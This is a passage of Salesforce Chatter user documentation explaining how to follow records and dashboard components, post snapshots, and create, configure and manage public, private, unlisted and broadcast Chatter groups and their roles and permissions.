**•** "Moderate Chatter"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# USER PERMISSIONS

To deactivate Chatter Free users:

**•** "Moderate Chatter"
**2.** On the profile page, click **Manage User** and select **Activate User**.

### SEE ALSO:

[What happens when the owner of a Chatter group is deactivated?](#page-2822-0)

## Viewing Updates on Records and List Views

## Automatically Follow Records You Create

When you follow records you create, updates are sent to your Chatter feed when you or someone else changes a tracked field on those records.

By default, you don't automatically follow the records you create. If you want to automatically follow the records you create, enable auto-follow in your Chatter Settings.

- **1.** From your personal settings, enter *My Feeds* in the Quick Find box, then select **My Feeds**.
- **2.** Select Automatically follow records I create.

#### **3.** Click **Save**.

Consider the following tips around auto-following records:

- **•** When you create a child record, the owner of the parent record becomes the owner of the child record by default. So you don't automatically follow the child record, unless you're the owner of the parent record.
- The Account Owner field of a record is updated to change the account owner. The new account owner only follows the account automatically, if the Account Owner field is feed-tracked and the new account owner has auto-follow enabled.
- If a workflow changes the Account Owner field while the record is created, the user who created the record doesn't automatically follow the account.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To view a record:

**•** "Read" on the record

Consider the following scenario. You are creating a record. Saving the record starts a workflow that immediately reassigns the Account Owner field to another user and then saves the record. Meaning, the workflow changes the Account Owner field before the record is saved. In this case, you don't follow the record automatically, because you never were the record owner, even though you technically created the record.

SEE ALSO:

[Viewing Record Feeds](#page-2809-0) [Record Recommendations](#page-2809-1) [Find Your Personal Settings](#page-22-0)

## <span id="page-2809-0"></span>Viewing Record Feeds

View the Chatter feed associated with a record you follow to see updates about the record.

Record feeds allow you to track information for records you have access to. On the record detail page, click **Show Feed** to display the record feed above the account details.

In the record feed, you can

- **•** View posts, comments, and tracked field changes
- **•** Write an update about the record and share it with other people who follow the record

Updates on the record detail page also display on the Chatter page of people who follow the record, and anyone who has access to the records can see the update on the All Company feed.

- **•** See who is following the record
- **•** Search the [record feed](#page-2768-0) ( $\Box$ )

Note: Record field changes in the feed aren't included in the search results.

## Can I create a custom report for records I'm following?

Currently, you can't customize a report based on records you're following in Chatter.

SEE ALSO:

[The People and Records You Auto-Follow Initially](#page-2752-0)

## Can other people follow records I own?

Yes, provided that they can already see the record. People can only follow records they can see, and by extension, can only see updates to records they can see.

<span id="page-2809-1"></span>SEE ALSO:

[Record Recommendations](#page-2809-1)

## Record Recommendations

Following records helps keep you up-to-date on important changes to accounts, contacts, opportunities, and more. Chatter recommends records that you've viewed or edited, records that you own (and aren't already following), and parent accounts of records that you're following.

Chatter won't recommend records that your Salesforce administrator has disabled feed tracking for. Only opportunities, accounts, leads, contacts, and articles are included in record recommendations.

To see an expanded list of your recommendations, click **More** in the Recommendations section. To see your record recommendations by object, click the object in the side filters. For example, click **Accounts** to view only your account recommendations.

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

If no recommendations appear, then you're already following all the recommended records.

SEE ALSO:

[Viewing Record Feeds](#page-2809-0)

## Viewing Chatter Feeds on List Views

Switch to an object's Chatter feed directly from a list view to see updates for the records included in the list view.

If Chatter is enabled for your organization, Chatter feeds on list views are available for most feed-tracked objects. Some feed-tracked objects don't have a Chatter feed associated with their list view. Currently, you can view Chatter feeds on list views for opportunities, accounts, cases, leads, campaigns, contacts, and custom objects.

**•** Click **C** Chatter on a standard or custom object list view to see a Chatter feed with updates from the last 30 days for the records included in the list view.

If drag-and-drop scheduling on list views is enabled, you won't see Chatter feeds on the list views for accounts, contacts, or leads.

**•** Click **List** to display the list view again.

#### SEE ALSO:

[Viewing Record Feeds](#page-2809-0)

## Adding a List View as a Chatter Favorite

Add a list view as a Chatter favorite to monitor key business processes directly from your Chatter tab.

- **1.** Open an existing list view or create a list view for a set of records, like for example accounts, opportunities, or leads.
- **2.** Click **Feed** in the top-right corner to see the Chatter updates for the list items.
- **3.** Click **Add to Favorites**.

The favorite name on the Chatter tab is the same as the list view name.

SEE ALSO:

[Viewing Record Feeds](#page-2809-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Dashboards and Dashboard Components

### <span id="page-2811-0"></span>Following Dashboard Components

If feed tracking is enabled for dashboards, you can view updates and field changes in the Chatter feed. You can also follow dashboards and certain dashboard components.

Following components isn't supported for dynamic dashboards.

Only unfiltered data is used to generate alerts. This prevents alerts being sent out (incorrectly) because a component's value appeared to cross a breakpoint as a result of filtering.

If you don't see feeds, ask your administrator to enable feed tracking for dashboards.

For example, to receive alerts when total sales for a gauge fall below a certain amount, set conditional highlighting on that component, then follow it.

Hover over a component to display the menu.

To clear the hover menu, click an empty part of the screen.

**•** Click **Follow this Component**.

To stop following a component, click and select **Following**.

#### SEE ALSO:

**•**

[Viewing Record Feeds](#page-2809-0)

## About Posting Snapshots to User and Group Feeds

When you post a component snapshot to a Chatter feed, consider who you would like to share and comment on the component.

A snapshot is a static image of a dashboard component at a specific point in time posted to a Chatter feed. Post a component snapshot to a user or group feed to share and comment on that component. For example, post a snapshot of this month's sales to your team.

Each snapshot has a "Viewing As" label. This is the name of the running user whose dashboard component you're viewing.

You can also post snapshots of filtered components (except Visualforce or s-control components). When viewers click the snapshot title in the feed, they're taken to your filtered view of the dashboard if the filters are still valid. If the filters aren't valid, they see the unfiltered dashboard.

If you don't see the option to post a snapshot, talk to your administrator about enabling dashboard component snapshots.

Important: Posting a snapshot to a user or group feed makes it potentially visible to the  $\blacksquare$ entire organization:

- **•** Posting to a user feed makes the snapshot public. Anyone who views that user's profile can see it.
- **•** Posting to a public group makes the snapshot public. Anyone who views your profile or the group feed can see it.
- **•** Posting to a private group shows the snapshot to all group members.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view dashboards:

**•** "Run Reports" AND access to dashboard folder

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

People can see it whether they have access to the dashboard or not. Make sure the component doesn't contain sensitive information!

#### SEE ALSO:

[Following Dashboard Components](#page-2811-0)

## Posting Snapshots to Chatter

Post a snapshot of a dashboard component to a Chatter feed to help other users follow changes in the data.

A snapshot is a static image of a dashboard component at a specific point in time posted to a Chatter feed.

- **•** Post a component snapshot to its dashboard feed to share information with everyone following the dashboard. For example, post a snapshot of a regional sales chart to let your team know that sales are down in the Midwest.
- **•** Post a component snapshot to a user or group feed to spark comment or action from that user or group.

Each snapshot has a "Viewing As" label. This is the name of the running user whose dashboard component you're viewing.

You can also post snapshots of filtered components (except Visualforce or s-control components). When viewers click the snapshot title in the feed, they're taken to your filtered view of the dashboard if the filters are still valid. If the filters aren't valid, they see the unfiltered dashboard.

If you don't see feeds, ask your administrator to enable feed tracking for dashboards.

**1.** Hover over a component to display the  $\blacksquare$  menu.

To clear the hover menu, click an empty part of the screen.

- **2.** Choose where you want your snapshot to appear.
	- **a.** To show it in a dashboard, click **Post Snapshot to Dashboard Feed**.
	- **b.** To show it to a user or group, click **Post Snapshot to User or Group Feed**.

**3.** Write a comment in the text box and click **OK**. If you're posting a filtered component, you may want to mention that in your comment.

The snapshot and comment immediately appear in the dashboard feed.

Note: Snapshot images display in feeds for four months. After four months, only the comments remain.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view dashboards:

**•** "Run Reports" AND access to dashboard folder

# Collaborate in Chatter Groups

## Chatter Groups

Chatter groups let you collaborate with specific people. For example, if you're working on a team project, you can create a group for your team to share project-related files and information.

You can join up to 100 groups, and your company can have a total of 10,000 groups. Chatter groups have different levels of access:

- **• Public**: Anyone can see and add posts, comments, and files. Anyone can join a public group.
- **• Private**: Only group members can see and add posts, comments, and files. People must ask to join or be added by the group's [owner or managers](#page-2821-0). Users with the "Modify All Data" and "View All Data" permission can see group posts, updates, and files across the organization. Users with the "Manage All Data" permission can also join private groups directly and change group settings.
- **• Unlisted**: Only group members and users with the "Manage Unlisted Groups" permission can see and add posts, comments, and files. People cannot ask to join and must be invited by the group's owner or managers. Unlisted groups offer [more privacy](#page-2813-0) and nonmembers cannot see or access unlisted groups in list views, feeds, and in search results. Unlisted groups aren't available by default; your administrator must enable them for your organization.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Optionally, select **Allow Customers**. The group owner and managers can invite [customers](#page-2935-0) to join a private or unlisted group. You can easily identify groups with customers by the orange upper left corner of the group photo.

After you allow customers in a group, you can't change the group access level.

Additionally, if your administrator has enabled the feature, some groups may be archived. When a group is archived, users can't create new posts but group data is retained for reference.

#### <span id="page-2813-0"></span>SEE ALSO:

[What Your Chatter Group Role Allows You To Do](#page-2821-0) [About Chatter Customers in Private Groups](#page-2935-0)

## Unlisted Groups Overview

Unlisted groups offer more privacy for compared to private groups. Only group members and users with the "Manage Unlisted Groups" permission can access unlisted groups in list views, feeds, and search results.

Unlisted groups are similar to private groups, in that, only members can view an unlisted group's detail page, feed, or files. However, unlisted groups provide more privacy compared to private groups.

- **•** Unlisted groups don't display in list views, feeds, and search results for nonmembers. Only members and users with the "Manage Unlisted Groups" permission can find and access unlisted groups.
- **•** Nonmembers can't visit the group detail page.

(With private groups, nonmembers can see a truncated version of the detail page, which shows the name, description, and member list, but not the feed or files.)

**•** You can convert unlisted groups to public or private groups, but not the other way around.

## EDITIONS

Available in: Salesforce Classic

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Only group owners, group managers, and users with the "Manage Unlisted Groups" permission can add group members. Users can't ask to join them.
- **•** Users can't see unlisted groups on other user profiles unless they have access to the group.
- **•** Files shared in unlisted groups are visible only to the members of the unlisted group. If the file is shared outside the unlisted group, then other users with permissions can update the file.
- **•** Even users with the "Modify All Data" or "View All Data" permissions can't access an unlisted group or its files unless they're members. They also can't change group settings unless they own or manage the group.
- **•** Only users with the "Manage Unlisted Groups" permission can access or modify unlisted groups and its files and feed content without membership.

## Limitations

If you decide to create an unlisted group, make sure that you consider these limitations.

- **•** Custom pages or third-party applications integrated with Salesforce could expose unlisted group information to users who don't have access via the Salesforce UI. Check in with your administrator about who can access information in unlisted groups in your organization.
- **•** You can't use topics in unlisted groups. You can add a hashtag topic when writing a post or comment in an unlisted group, and the topic will be formatted as a link after you post. However, a topic detail page isn't created, and the link won't work.
- **•** You can't mention unlisted groups in posts or comments.

### SEE ALSO:

[Enable Unlisted Chatter Groups](#page-3117-0) [Unlisted Group Limitations](#page-3118-0)

## Broadcast Groups

Broadcast groups are a special type of public, private or unlisted group where only group owners and managers can create new posts. Group members can comment on the posts created by the group owner or manager.

By restricting the ability to post to a few individuals, group owners and managers can keep group discussions focused and relevant by cutting down noise from off-topic posts. Public, private, and unlisted groups support this feature.

To set a group to broadcast mode, select **Broadcast Only** in the group settings.

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



Example: Creating broadcast groups are ideal when one person or a fixed set of individuals regularly needs to communicate or share information with a large group of people. Some examples include:

- **•** Organization-wide updates from the executive leadership in the company
- **•** Policy changes from your company's HR department
- **•** Event updates from the organizer of large events or company conferences
- **•** Important action alerts from key IT personnel, including their awesome Salesforce administrator

Note: Broadcast groups is currently available to select customers through a pilot program. To be nominated to join this  $\left( 7\right)$ pilot program, contact Salesforce. Additional terms and conditions may apply to participate in the pilot program. Please note that pilot programs are subject to change, and as such, we cannot guarantee acceptance into this pilot program or a particular time frame in which this feature can be enabled. Any unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based upon features that are currently available.

## Using the Chatter Groups Page

The Groups page displays a list of the Chatter groups in your company.

Click **Groups** on the sidebar of the Chatter page to display the list of Chatter groups. On the Groups page you can

#### **[Create a new group](#page-2817-0)**

Click **New Group** to access the New Group page and create your group.

### **Filter and sort the groups list**

Use the following filters to filter your groups.

- **• Recently Viewed** shows the groups you recently looked at, starting with the group you viewed last
- **• My Groups** shows the groups you belong to, own, or manage
- **• Active Groups** shows the active groups in your company
- **• My Archived Groups** shows the archived groups you belong to, own, or manage.

Click a column header to sort the list. The Group column sorts by group name; the Last Activity column sorts by the date of the last post or comment on a group; the Membership column sorts based on your membership status.

#### **Search for a group**

Search for groups by typing two or more letters of a group name or description in the Find Groups box. The list automatically filters based on what you type.

#### **[View a group](#page-2826-0)**

Click a group name to view the group. You can view all groups, but you'll only see updates and files for public groups, and for private groups you belong to. Groups that [allow customers](#page-2935-0) say (With Customers).

#### **Join a public group or ask to join a private group**

Click **Join** to join a public group. For private groups, click **Ask to Join** to email a request to join to the group's owner and managers. Users with the "Modify All Data" permission can directly join private groups, and therefore see **Join** for private groups.

#### **Leave a group or withdraw a request to join a group**

Click  $\boldsymbol{\times}$  to leave a group or to withdraw a request to join a group.

#### **View the group owner's profile**

Click a group owner's name to see his or her [profile.](#page-2801-0)

#### **Get a group recommendation**

View the groups that Chatter recommends you join based on the group's popularity and the number of connections you have in the group in the Recommendations section. Click **More** to see the full list. If you don't see recommendations, you already belong to all the recommended groups.

SEE ALSO:

[Group Files Lists](#page-2831-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Join or Leave Groups

Join groups to collaborate with other people on projects or common areas of interest. Share project-related files and information with the group.

- **1.** Go to group's detail page.
- **2.** To join a public group, click **Join** or **Join Group**. To join a private group, click **Ask to Join**. Your request is sent to the private group's owner and managers, who accept or decline your request.

You can join up to 100 groups. All groups count toward this limit, except archived groups. For example, if you're a member of 100 groups, of which 10 are archived, you can join 10 more groups.

To leave a group you joined or withdraw your request to join a private group, go to the group detail page and click x or **Leave Group**.

## <span id="page-2817-0"></span>Create and Manage Groups

### Create Chatter Groups

Create public, private, and unlisted Chatter groups to collaborate with your teams and work together on projects.

- **1.** Navigate to the list of groups.
	- **•** In Salesforce Classic, click the **Groups** tab.
	- **•** In Lightning Experience, click  $\mathbf{B}$  in the navigation menu.
- **2.** To the upper-right, click **New Group**, and enter a group name and description.

Note: Group names must be unique across public and private groups. Unlisted groups don't require unique names.

If Communities is enabled, public and private group names must be unique within the community.



- **3.** Select an access level:
	- **• Public**: Anyone can see and add posts, comments, and files. Anyone can join a public group.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### USER PERMISSIONS

"To create groups"

**•** "Create and Own New Chatter Groups"

- **Private**: Only group members can see and add posts, comments, and files. People must ask to join or be added by the group's [owner or managers.](#page-2821-0) Users with the "Modify All Data" and "View All Data" permission can see group posts, updates, and files across the organization. Users with the "Manage All Data" permission can also join private groups directly and change group settings.
- **• Unlisted**: Only group members and users with the "Manage Unlisted Groups" permission can see and add posts, comments, and files. People cannot ask to join and must be invited by the group's owner or managers. Unlisted groups offer [more privacy](#page-2813-0) and nonmembers cannot see or access unlisted groups in list views, feeds, and in search results. Unlisted groups aren't available by default; your administrator must enable them for your organization.
- **•** Optionally, select **Allow Customers**. The group owner and managers can invite [customers](#page-2935-0) to join a private or unlisted group. You can easily identify groups with customers by the orange upper left corner of the group photo.

After you allow customers in a group, you can't change the group access level.

- **4.** Optionally, if your administrator has enabled group archiving, change the automatic archiving settings for the group. Disable automatic archiving only if a group must remain active at all times, despite extended periods of inactivity.
- **5.** Click **Save**.

 $\mathbf{z}$ Note: You [own](#page-2821-0) groups you create. To assign a new owner, finish creating the group, then [edit the group settings](#page-2819-0).

SEE ALSO:

[Can I change a group's access level, for example, to make a private group public?](#page-2820-0)

## <span id="page-2819-0"></span>Edit Group Settings

Edit the group settings to change the owner, modify archiving settings, group access level, and delete the group.

You can edit settings for Chatter groups you own or manage.

- **1.** Click **Group Settings** on the group detail page in the Salesforce Classic. In the Lightning Experience, click **Edit Group** from the buttons in the group header.
- **2.** Optionally, edit the group name and description.
- **3.** Optionally, type a name or click the lookup icon to search the group members to assign a new **Owner**. Only the current owner or people with the "Modify All Data" permission can change the owner, and you must choose the owner from existing members. Customers can't own groups.
- **4.** Optionally, if your administrator has enabled archiving for groups, edit the automatic archiving settings for the group. Disable automatic archiving only if a group must remain active at all times, despite extended periods of inactivity.
- **5.** Optionally, change the access level for the group. For example, you can convert an unlisted group to a public or private group if you want to open it up to a wider audience.
	- **T** Note: If you change a private group to public, updates and files are visible to all users, all pending requests to join the group are accepted, and anyone can join the group. Private groups with customers can't be converted to other group types.
	- **• Public**: Anyone can see and add posts, comments, and files. Anyone can join a public group.
	- **• Private**: Only group members can see and add posts, comments, and files. People must ask to join or be added by the group's [owner or managers.](#page-2821-0) Users with the "Modify All Data" and "View All Data" permission can see group posts, updates, and files across the organization. Users with the "Manage All Data" permission can also join private groups directly and change group settings.
	- **• Unlisted**: Only group members and users with the "Manage Unlisted Groups" permission can see and add posts, comments, and files. People cannot ask to join and must be invited by the group's owner or managers. Unlisted groups offer [more privacy](#page-2813-0) and nonmembers cannot see or access unlisted groups in list views, feeds, and in search results. Unlisted groups aren't available by default; your administrator must enable them for your organization.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

### USER PERMISSIONS

To edit public or private Chatter groups:

**•** Group owner or group manager role

OR

"Modify All Data" to edit public and private groups

OR

"Manage Unlisted Groups" to edit unlisted groups

**•** Optionally, select **Allow Customers**. The group owner and managers can invite [customers](#page-2935-0) to join a private or unlisted group. You can easily identify groups with customers by the orange upper left corner of the group photo.

After you allow customers in a group, you can't change the group access level.

#### **6.** Click **Save**.

If you have the necessary permissions, you can also:

- **•** [Archive the group](#page-2824-0).
- **•** [Delete the group](#page-2825-0).

#### SEE ALSO:

[Add and Remove Chatter Group Members](#page-2820-1)

## <span id="page-2820-0"></span>Can I change a group's access level, for example, to make a private group public?

If you're a group owner or manager, you can change groups from private to public, or from public to private by [editing the group settings](#page-2819-0). If you change a private group to public, updates and files are visible to all users, all pending requests to join the group are accepted, and anyone can join the group. Private groups with customers can't be converted to other group types. You can't change the group access level for private groups that allow customers.

#### SEE ALSO:

[What Your Chatter Group Role Allows You To Do](#page-2821-0)

### <span id="page-2820-1"></span>Add and Remove Chatter Group Members

Own or manage a Chatter group? Here's how you add or remove group members.

- **1.** In Salesforce Classic, on a group detail page, click **Add/Remove Members**. In Lightning Experience, click **Add Member** from the group highlights panel (your administrator must add this quick action to the group publisher).
- **2.** Start typing the name of the user you want to add or remove to filter the list of users.
- **3.** Click **Add** to add a member, or  $\star$  to remove a member. For people who have requested to join, click **Accept** to accept the request, or x to decline.
- **4.** Click **Done** when you're finished.

#### <span id="page-2820-2"></span>SEE ALSO:

[View Chatter Group Members](#page-2828-0)

#### Accept or Decline Private Group Requests

#### z

As the owner or manager of a private Chatter group, you can accept or decline requests to join the group. Additionally, users with the "Modify All Data" permission can view and manage requests for all public and private groups, and users with "Manage Unlisted Groups" can manage group membership requests for all unlisted groups in the organization.

**1.** View the list of requests by doing one of the following:

- **•** On a group detail page, click the **Request** link, for example, **3 Requests**
- **•** On a group detail page, click **Add/Remove Members** and then click the **Requests** filter, or scan for requests in the **Everyone** filter
- **•** Click the link provided in the email request
- **2.** Accept or decline the requests.

**T** Note: An email is sent to each person to tell them that their request was accepted or declined.

- **•** Click **Accept** to accept. If there are more than two requests, you can accept them all by clicking **Accept** *x* **of** *y*, for example, **Accept 3 of 3**.
- Click **x** to decline. Optionally enter a message that will be included with your decline email and click **Send**. If you change your mind, you can click **Cancel** to go back.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## EDITIONS

Available in: Salesforce **Classic** 

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### **3.** Click **Done** to close the window.

If you make a private group public, any pending requests are automatically accepted.

#### <span id="page-2821-0"></span>Group Roles

#### What Your Chatter Group Role Allows You To Do

This table describes the actions that can be performed by members, managers, and owners of public and privateChatter groups. [Customers](#page-2935-0) can be group members and managers, but not owners.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in: **•** Group **•** Enterprise **•** Professional **•** Performance **•** Unlimited **•** Contact Manager **•** Developer USER PERMISSIONS "To create groups" **•** "Create and Own New Chatter Groups"

Users with the "Modify All Data" permission can perform all actions on all private and public groups, and users with the "View All Data" permission can view details of all private and public groups, regardless of membership.

Additionally, in unlisted groups:

**•** Users with the "Manage Unlisted Groups" permission can find and perform all of these actions in unlisted groups, even if they aren't members.

**•** Users with the "Modify All Data" or "View All Data" permission can only find and access unlisted groups if they are members. Unlike public and private groups, users with the "Modify All Data" permission can't perform group owner actions in unlisted groups. They can perform group manager actions if that role is assigned to them in the unlisted group.

#### SEE ALSO:

[What happens when the owner of a Chatter group is deactivated?](#page-2822-0)

#### <span id="page-2822-1"></span>Change Chatter Group Roles

To change Chatter group [roles](#page-2821-0) for groups you own or manage:

- **1.** Click **Change Roles** on a group detail page.
- **2.** To search for members, start typing in the search box. Optionally sort the list by toggling between **Managers** and **All Members**.
- **3.** Select the Manager checkbox for people you want to be managers. If a customer is selected as a manager, they will be able to see people who ask to join the group, even if they aren't in other common groups, and will be able to approve requests.
	- Note: To [change the group owner](#page-2819-0), you must own the group. Users with the "Modify All Data" permission can also change the owner in public and private groups, and users with the "Manage Unlisted Groups" permission can do this for unlisted groups. Click the **Group Settings** link next to the current owner to assign a new owner.
- **4.** Click **Done**.

#### <span id="page-2822-0"></span>SEE ALSO:

[What happens when the owner of a Chatter group is deactivated?](#page-2822-0)

What happens when the owner of a Chatter group is deactivated?

